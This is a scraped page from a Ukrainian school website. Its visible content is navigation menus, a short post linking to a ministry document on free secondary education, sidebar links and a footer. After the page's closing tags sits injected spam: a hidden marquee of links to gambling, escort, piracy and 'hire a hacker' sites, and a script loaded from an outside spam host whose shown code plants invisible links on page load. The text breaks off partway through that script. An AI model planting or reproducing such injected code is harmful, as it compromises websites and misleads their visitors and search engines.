  <dd class="level2 off-nav-555 parent  ">
    <dl  class="level3">
  <dt class="level3 off-nav-558 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-3/z-dosvidu-roboti-vchiteliv"><span>портфоліо спільноти учителів української філології</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-558 notparent   first">
      </dd>
    <dt class="level3 off-nav-566 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-3/pravova-storinka-3"><span>я знаю силу слова</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-566 notparent   last">
      </dd>
  </dl></dd>
  <dt class="level2 off-nav-601 parent   last">
    <span class="outer">
      <span class="inner">
        <span>спільнота учителів фізичної культури та технологій</span>      </span>
    </span>
  </dt>
  <dd class="level2 off-nav-601 parent   last">
    <dl  class="level3">
  <dt class="level3 off-nav-603 notparent   first">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-4/z-dosvidu-roboti-vchiteliv"><span>портфоліо спільноти учителів фізичної культури та технологій</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-603 notparent   first">
      </dd>
    <dt class="level3 off-nav-613 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-4/portfolio-kafedri-2"><span>корисні посилання</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-613 notparent  ">
      </dd>
    <dt class="level3 off-nav-602 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-4/mizhpredmetni-zvyazi"><span>нормативні документи</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-602 notparent  ">
      </dd>
    <dt class="level3 off-nav-604 notparent  ">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-4/informatsiya-dlya-uchniv"><span>на допомогу вчителю</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-604 notparent  ">
      </dd>
    <dt class="level3 off-nav-606 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/predmetni-kafedri-1/kafedra-prirodnicho-matematichnikh-distsiplin-4/pravova-storinka"><span>кафедральний вісник</span></a>      </span>
    </span>
  </dt>
  <dd class="level3 off-nav-606 notparent   last">
      </dd>
  </dl></dd>
</dl></dd>
  <dt class="level1 off-nav-660 notparent   last">
    <span class="outer">
      <span class="inner">
        <a href="/index.php/shkilne-telebachennya"><span>Шкільний ютуб канал</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 off-nav-660 notparent   last">
      </dd>
  </dl>
    </div>
  </div>
</div></div>
			</td>
		</tr>
		</table>
	
         
     </div>
 </td>
 <td class="bgl" ><img  src="/templates/bizglobal/images/px.gif" alt="" width="7" border="0"/></td>
                    



<td valign="top"  width="100%" > 
  <table width="100%"  border="0" cellspacing="0" cellpadding="0" style="border-top: 5px solid #ffffff;">

            
<div id="system-message-container">
</div>
    
    






<tr align="left" valign="top">
    <td colspan="3" style="border-top: 3px solid #ffffff; padding: 3px;">
        <div class="main">

            <div class="item-page">
	<h2>
			<a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza/1843-pro-bezoplatnist-zdobuttya-povnoji-zagalnoji-serednoji-osviti">
		Про безоплатність здобуття повної загальної середньої освіти</a>
		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza/1843-pro-bezoplatnist-zdobuttya-povnoji-zagalnoji-serednoji-osviti?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Друк"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=bizglobal&amp;link=c90ea5d1af15ba4e2e8817e21ad4f257912338d7" title="Електронна пошта" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="Електронна пошта"  /></a>			</li>
		
		
	
	</ul>




	<dl class="article-info">
	<dt class="article-info-term">Деталі</dt>
	<dd class="category-name">
				Категорія: <a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza">державна нормативно-правова база</a>		</dd>
	<dd class="published">
	Опубліковано: П'ятниця, 02 листопада 2018, 10:58	</dd>
	<dd class="createdby">
				Автор: Адміністрація		</dd>
	<dd class="hits">
	Перегляди: 1438	</dd>
	</dl>

	<p><span style="font-size: 14pt;"><a href="https://mon.gov.ua/ua/npa/pro-bezoplatnist-zdobuttya-povnoyi-zagalnoyi-serednoyi-osviti">Про безоплантість здобуття повної загальної середньої освіти</a></span></p>
<p><span style="font-size: 14pt;"><br /></span></p> 
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/index.php/normativno-pravovij-ofis/derzhavna-normativno-pravova-baza/1844-pro-udoskonalennya-medichnogo-obslugovuvannya-uchniv-obovyazkovist-ta-periodichnist-medoglyadu" rel="next">&lt; Попередня</a>
					</li>
				</ul>
	</div>


        </div>
    </td>

</tr>

 



</table>

</td>


<td class="bgl" ><img  src="/templates/bizglobal/images/px.gif" alt="" width="7" border="0"/></td>
<td valign="top" class="rcol"> 
  <div class="rightrow">
    	<table cellpadding="0" cellspacing="0" class="moduletable">
			<tr>
			<th>
				<span>Корисні посилання</span>
			</th>
		</tr>
			<tr>
			<td>
				

<div class="custom"  >
	<p style="text-align: center;"><a href="http://www.wildpark.net" target="_blank">&nbsp; <img alt="Компания Дикий Сад" src="/images/Dsad.png" width="150" /></a></p>
<p style="text-align: center;"><em>Дякуємо <br /><span style="color: #000080;"> <a href="http://www.wildpark.net" target="_blank">колективу фірми "Дикий Сад"</a> </span>та особисто <strong> <br /><span style="color: #339bff;">Ігорю Францовичу Голубарю</span></strong> <br /> за надані технічні можливості та доступ до мережі Інтернет. </em><br /><em>Успіхів Вам та процвітання!</em></p>
<p style="text-align: center;"><a href="http://www.osvita-mk.org.ua" target="_blank">&nbsp;</a><img src="/images/foto/sait_upravlinna.jpg" alt="sait upravlinna" width="150" height="107" /><a href="http://osvita.mkrada.gov.ua/"></a></p>
<p style="text-align: center;"><a href="http://osvita.mkrada.gov.ua/">Управління освіти Миколаївської міської ради</a><a href="http://www.osvita-mk.org.ua" target="_blank"> </a></p>
<p style="text-align: center;"><a href="http://www.mon.gov.ua" target="_blank"> <img alt="min osvity_new" src="/images/min_osvity_new.png" width="150" height="100" /> </a></p>
<p style="text-align: center;"><span style="color: #000080;"> Міністерство освіти і науки України </span><a href="https://mon.gov.ua/">https://mon.gov.ua/</a></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="color: #333399;"><strong>Ми - на Facebook</strong></span></p>
<p style="text-align: center;"><span style="color: #000080;"><img src="/images/fasebook.jpg" width="200" height="113" alt="fasebook" /></span></p>
<p style="text-align: center;"><a href="https://www.facebook.com/groups/1594740010876749">&nbsp;</a><a href="https://www.facebook.com/groups/1594740010876749">https://www.facebook.com/groups/1594740010876749</a></p>
<p style="text-align: center;">&nbsp;<img src="/images/banners/DIYA.jpg" alt="DIYA" width="200" height="103" /></p>
<p style="text-align: center;"><span style="color: #000080;"><a href="https://osvita.diia.gov.ua/">ДІЯ. Цифрова освіта</a></span></p>
<p style="text-align: center;"><a><img src="/images/banners/Vse_ukr_onlain.jpg" alt="Vse ukr_onlain" width="200" height="141" /></a></p>
<p style="text-align: center;"><span style="color: #000080;"><a href="https://lms.e-school.net.ua/">Всеукраїнська школа онлайн</a></span></p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #000080;"><br style="color: #000080;" /></span></p></div>
			</td>
		</tr>
		</table>
		<table cellpadding="0" cellspacing="0" class="moduletable">
			<tr>
			<th>
				<span>Статистика</span>
			</th>
		</tr>
			<tr>
			<td>
				<div id="jv-counter" style="width:auto"><div class="jv-counter"><div class="totals"><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/0.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/0.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/5.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/6.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/0.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/7.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/0.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/><img src="http://school22.com.ua/modules/mod_jvcounter/images/style 12/7.gif" alt="mod_jvcounter" title="Visitors CounterVERSION_MODULE"/></div><div class="jvcounter_images"><label>Сьогодні</label>184</div><div class="jvcounter_images"><label>Вчора</label>819</div><div class="jvcounter_images"><label>Тиждень</label>2570</div><div class="jvcounter_images"><label>Місяць</label>6141</div><div class="jvcounter_images"><label>Разом</label>560707</div></div><div class="count_members"><div class="ip"><label>Your IP:</label> 18.226.170.182</div><div class="total_count"><label>Total:</label> 12</div><div class="members"><label>Members:</label> 0</div><div class="guest"><label>Guest Online:</label> 12</div><div ><label>No member</lable></div></div></div>			</td>
		</tr>
		</table>
		<table cellpadding="0" cellspacing="0" class="moduletable">
			<tr>
			<th>
				<span>Громадська приймальня</span>
			</th>
		</tr>
			<tr>
			<td>
				

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt; color: #800080;">Шановні користувачі сайту, </span></p>
<p style="text-align: center;"><span style="font-size: 14pt; color: #800080;">свої звернення, скарги та пропозиції можна надсилати за адресою</span></p>
<p style="text-align: center;"><span style="font-size: 14pt; color: #800080;"> 
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy65963 = 'nsch&#111;&#111;l22' + '&#64;';
 addy65963 = addy65963 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
 document.write('<a ' + path + '\'' + prefix + ':' + addy65963 + '\'>');
 document.write(addy65963);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Ця електронна адреса захищена від спам-ботів. вам потрібно увімкнути JavaScript, щоб побачити її.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></span></p>
<p style="text-align: center;"><span style="font-size: 14pt; color: #800080;">Просимо залишати свої координати для зворотного зв'язку<br /></span></p></div>
			</td>
		</tr>
		</table>
	
    
    
</div>
</td>
 
</tr>
</table> 
<div class="clear" style="border-top:1px solid #cccccc;"></div>




</div>
<table class="foot" align="center" border="0" cellspacing="0" cellpadding="0" width="98%">
<tr>



   <td  width="100%"  align="center" class="footer" >
            <div id="footertext">

<div class="custom"  >
	<div style="text-align: center;"><span style="font-size: 8pt;">© 2012 Mykolaiv specialized I-III-staged school №22 with intensive english learning from the first form Mykolaiv city council Mykolaiv region. Designed by 
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy27152 = 'krn75' + '&#64;';
 addy27152 = addy27152 + 'm&#97;&#105;l' + '&#46;' + 'r&#117;';
 var addy_text27152 = 'Kozubov Ruslan.';
 document.write('<a ' + path + '\'' + prefix + ':' + addy27152 + '\'>');
 document.write(addy_text27152);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Ця електронна адреса захищена від спам-ботів. вам потрібно увімкнути JavaScript, щоб побачити її.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></span></div>

</div>
</div>
    
    <p>
    All Rights Reserved &#169; 2026<br />

    </p> 
</td>

</tr>
</table> 


</body>
</html>
  <marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://betebet.ink/" title="betebet">betebet</a><a href="https://www.sehirfirsati.com.tr/category/umraniye-eskort/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://12betno1.com/" title="https://12betno1.com/">https://12betno1.com/</a><a href="https://z-lib.id/" title="zlibrary">zlibrary</a><a href="https://mtweek.com/" title="메이저놀이터">메이저놀이터</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://www.santamarianissan.com/" title="sahabet">sahabet</a><a href="https://kartalclub.com" title="Tuzla Escort">Tuzla Escort</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://www.nazanschnapp.com/" title="sahabet">sahabet</a><a href="https://www.highschoolofamerica.com/" title="tipobet">tipobet</a><a href="https://www.internationalsleepcharity.org/" title="tipobet">tipobet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://tr.primebahis-2026-giris.vip/" title="無料アダルト">無料アダルト</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://nicoliniviaggi.it/" title="bets10">bets10</a><a href="https://casibom9018.com.tr" title="casibom9018">casibom9018</a><a href="https://winbir.com/" title="winbir giriş">winbir giriş</a><a href="https://expresate.utalca.cl" title="sekabet">sekabet</a><a href="https://giftcardmallmygiftts.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.kingbet188.com/" title="kingbet188 login">kingbet188 login</a><a href="https://www.devrolijkepater.nl/" title="setrabet">setrabet</a><a href="https://srilanka.travel/" title="casibom">casibom</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://mitsubishi-motors.co.in/" title="marsbahis">marsbahis</a><a href="https://cmaterirebenka.ru/" title="casinoroyal">casinoroyal</a><a href="https://columbiasouthern.edu.vn/" title="jojobet giriş">jojobet giriş</a><a href="https://realghosttours.com/" title="grandpashabet">grandpashabet</a><a href="https://spain-vac.ru/" title="betnano">betnano</a><a href="https://www.svcentras.lt/" title="vdcasino">vdcasino</a><a href="https://elbankeer.com/" title="megabahis">megabahis</a><a href="https://duklaprahaatletika.cz/oddil/" title="setrabet giriş">setrabet giriş</a><a href="https://southwestregionsda.org/" title="sekabet">sekabet</a><a href="https://beyondwithin.hu/" title="venombet giriş">venombet giriş</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://maneskin.com/" title="casibom giriş">casibom giriş</a><a href="https://www.retcasino.com/" title="retcasino">retcasino</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://www.discomane.com/" title="casibom">casibom</a><a href="https://timesgreenenergy.com/" title="holiganbet">holiganbet</a><a href="https://jec.com.br" title="jojobet">jojobet</a><a href="https://basmahans.com/" title="holiganbet">holiganbet</a><a href="https://ad-infinitum-game.de/" title="betsat giriş">betsat giriş</a><a href="https://selectcargarage.com.br/" title="sahabet">sahabet</a>
</marquee> 

<body>
<script src="https://hacklink.market/panel/1255.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1255.js
body_size: 1603
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://betebet.ink/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Ümraniye Escort");
    a.appendChild(linkText);
    a.title = "Ümraniye Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/umraniye-eskort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://12betno1.com/");
    a.appendChild(linkText);
    a.title = "https://12betno1.com/";
    a.href = "https://12betno1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zlibrary");
    a.appendChild(linkText);
    a.title = "zlibrary";
    a.href = "https://z-lib.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("메이저놀이터");
    a.appendChild(linkText);
    a.title = "메이저놀이터";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.santamarianissan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tuzla Escort");
    a.appendChild(linkText);
    a.title = "Tuzla Escort";
    a.href = "https://kartalclub.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://vozolturkiyedistributoru.com/collections/terea");
    a.appendChild(linkText);
    a.title = "https://vozolturkiyedistributoru.com/collections/terea";
    a.href = "https://vozolturkiyedistributoru.com/collections/terea";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.nazanschnapp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.highschoolofamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.internationalsleepcharity.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://tr.primebahis-2026-giris.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://thenextgamer.tv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://nicoliniviaggi.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom9018");
    a.appendChild(linkText);
    a.title = "casibom9018";
    a.href = "https://casibom9018.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winbir giriş");
    a.appendChild(linkText);
    a.title = "winbir giriş";
    a.href = "https://winbir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://expresate.utalca.cl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbet188 login");
    a.appendChild(linkText);
    a.title = "kingbet188 login";
    a.href = "https://www.kingbet188.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://srilanka.travel/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mitsubishi-motors.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://cmaterirebenka.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://columbiasouthern.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://realghosttours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://spain-vac.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://www.svcentras.lt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://elbankeer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet giriş");
    a.appendChild(linkText);
    a.title = "setrabet giriş";
    a.href = "https://duklaprahaatletika.cz/oddil/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://southwestregionsda.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("venombet giriş");
    a.appendChild(linkText);
    a.title = "venombet giriş";
    a.href = "https://beyondwithin.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rockbrynner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kiralık hacker");
    a.appendChild(linkText);
    a.title = "kiralık hacker";
    a.href = "https://lamgi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maneskin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("retcasino");
    a.appendChild(linkText);
    a.title = "retcasino";
    a.href = "https://www.retcasino.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.discomane.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://timesgreenenergy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jec.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://basmahans.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://ad-infinitum-game.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://selectcargarage.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
